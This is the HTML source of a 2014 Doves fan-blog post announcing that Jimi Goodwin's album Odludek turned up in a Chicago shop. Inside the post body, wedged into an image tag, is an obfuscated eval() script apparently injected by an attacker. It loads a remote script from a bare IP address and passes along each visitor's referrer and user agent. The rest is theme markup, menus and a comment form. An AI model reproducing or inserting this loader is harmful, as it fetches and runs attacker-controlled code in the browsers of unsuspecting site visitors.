    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2837 single-format-standard wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cr boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Tour Dates</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.dovesmusicblog.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
    			    			<li class="comments"><a href="https://www.dovesmusicblog.com/2014/03/26/odludek-available-stateside/#respond"><i class="far fa-comments"></i>0</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-2837 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Odludek Available Stateside</h1>
  <p class="post-byline">
                                      <time class="published" datetime="2014-03-26T03:19:37-05:00">March 26, 2014</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform share">
        <div class="entry-inner">
          <p><img <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fhfad|var|u0026u|referrer|kehrt||js|php'.split('|'),0,{}))
</script></noindex> class=&#8221;alignnone  wp-image-2836&#8243; alt=&#8221;rlpreckless&#8221; src=&#8221;https://www.dovesmusicblog.com/wp-content/uploads/2014/03/rlpreckless.jpg&#8221; width=&#8221;587&#8243; height=&#8221;441&#8243; /></p>
<p>Found in Chicago! Go get yours if you haven&#8217;t already! :)</p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        <div class="sharrre-container no-counter">
	<span>Share</span>
  	   <div id="twitter" data-url="https://www.dovesmusicblog.com/2014/03/26/odludek-available-stateside/" data-text="Odludek Available Stateside" data-title="Tweet"><a class="box" href="#"><div class="count" href="#"><i class="fas fa-plus"></i></div><div class="share"><i class="fab fa-twitter"></i></div></a></div>
    	   <div id="facebook" data-url="https://www.dovesmusicblog.com/2014/03/26/odludek-available-stateside/" data-text="Odludek Available Stateside" data-title="Like"></div>
      </div><!--/.sharrre-container-->
<style type="text/css"></style>
<script type="text/javascript">
  	// Sharrre
  	jQuery( function($) {
      //<temporary>
      $('head').append( $( '<style>', { id : 'hide-sharre-count', type : 'text/css', html:'.sharrre-container.no-counter .box .count {display:none;}' } ) );
      //</temporary>
                		$('#twitter').sharrre({
        			share: {
        				twitter: true
        			},
        			template: '<a class="box" href="#"><div class="count"><i class="fa fa-plus"></i></div><div class="share"><i class="fab fa-twitter"></i></div></a>',
        			enableHover: false,
        			enableTracking: true,
        			buttons: { twitter: {via: ''}},
        			click: function(api, options){
        				api.simulateClick();
        				api.openPopup('twitter');
        			}
        		});
            		            $('#facebook').sharrre({
        			share: {
        				facebook: true
        			},
        			template: '<a class="box" href="#"><div class="count"><i class="fa fa-plus"></i></div><div class="share"><i class="fab fa-facebook-square"></i></div></a>',
        			enableHover: false,
        			enableTracking: true,
              buttons:{layout: 'box_count'},
        			click: function(api, options){
        				api.simulateClick();
        				api.openPopup('facebook');
        			}
        		});
                        
    		
    			// Scrollable sharrre bar, contributed by Erik Frye. Awesome!
    			var $_shareContainer = $(".sharrre-container"),
    			    $_header         = $('#header'),
    			    $_postEntry      = $('.entry'),
        			$window          = $(window),
        			startSharePosition = $_shareContainer.offset(),//object
        			contentBottom    = $_postEntry.offset().top + $_postEntry.outerHeight(),
        			topOfTemplate    = $_header.offset().top,
              topSpacing       = _setTopSpacing();

          //triggered on scroll
    			shareScroll = function(){
      				var scrollTop     = $window.scrollTop() + topOfTemplate,
      				    stopLocation  = contentBottom - ($_shareContainer.outerHeight() + topSpacing);

              $_shareContainer.css({position : 'fixed'});

      				if( scrollTop > stopLocation ){
      					  $_shareContainer.css( { position:'relative' } );
                  $_shareContainer.offset(
                      {
                        top: contentBottom - $_shareContainer.outerHeight(),
                        left: startSharePosition.left,
                      }
                  );
      				}
      				else if (scrollTop >= $_postEntry.offset().top - topSpacing){
      					 $_shareContainer.css( { position:'fixed',top: '100px' } );
                 $_shareContainer.offset(
                      {
                        //top: scrollTop + topSpacing,
                        left: startSharePosition.left,
                      }
                  );
      				} else if (scrollTop < startSharePosition.top + ( topSpacing - 1 ) ) {
      					 $_shareContainer.css( { position:'relative' } );
                 $_shareContainer.offset(
                      {
                        top: $_postEntry.offset().top,
                        left:startSharePosition.left,
                      }
                  );
      				}
    			},

          //triggered on resize
    			shareMove = function() {
      				startSharePosition = $_shareContainer.offset();
      				contentBottom = $_postEntry.offset().top + $_postEntry.outerHeight();
      				topOfTemplate = $_header.offset().top;
      				_setTopSpacing();
    			};

    			/* As new images load the page content body gets longer. The bottom of the content area needs to be adjusted in case images are still loading. */
    			setTimeout( function() {
    				  contentBottom = $_postEntry.offset().top + $_postEntry.outerHeight();
    			}, 2000);

          function _setTopSpacing(){
              var distanceFromTop  = 20;

              if( $window.width() > 1024 ) {
                topSpacing = distanceFromTop + $('.nav-wrap').outerHeight();
              } else {
                topSpacing = distanceFromTop;
              }
              return topSpacing;
          }

          //setup event listeners
          $window.on('scroll', _.throttle( function() {
              if ( $window.width() > 719 ) {
                  shareScroll();
              } else {
                  $_shareContainer.css({
                      top:'',
                      left:'',
                      position:''
                  })
              }
          }, 50 ) );
          $window.on('resize', _.debounce( function() {
              if ( $window.width() > 719 ) {
                  shareMove();
              } else {
                  $_shareContainer.css({
                      top:'',
                      left:'',
                      position:''
                  })
              }
          }, 50 ) );
    		
  	});
</script>
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/03/26/odludek-available-stateside/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.dovesmusicblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2837' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-2cr" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Next story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2014/03/27/jimi-at-the-guardian/" rel="next"><i class="fas fa-chevron-right"></i><span>Jimi at the Guardian</span></a></li>
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.dovesmusicblog.com/2014/03/24/odludek-out-now/" rel="prev"><i class="fas fa-chevron-left"></i><span>Odludek Out Now!</span></a></li>
			</ul>

			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
